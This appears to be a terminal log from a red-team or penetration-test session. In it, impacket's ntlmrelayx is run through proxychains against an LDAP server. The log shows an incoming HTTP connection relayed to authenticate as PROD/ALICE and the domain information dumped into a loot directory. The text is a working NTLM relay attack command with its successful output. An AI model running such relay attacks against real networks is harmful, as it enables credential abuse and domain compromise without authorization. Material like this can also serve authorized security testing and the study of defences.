 root@redirector:/opt/impacket# proxychains python3 examples/ntlmrelayx.py -t ldap://172.16.1.11 --no-da --no-acl --lootdir relay
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /favicon.ico
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 178.238.227.126 controlled, attacking target ldap://172.16.1.11
|S-chain|-<>-34.192.196.71:1080-<><>-172.16.1.11:389-<><>-OK
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://172.16.1.11 as PROD/ALICE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!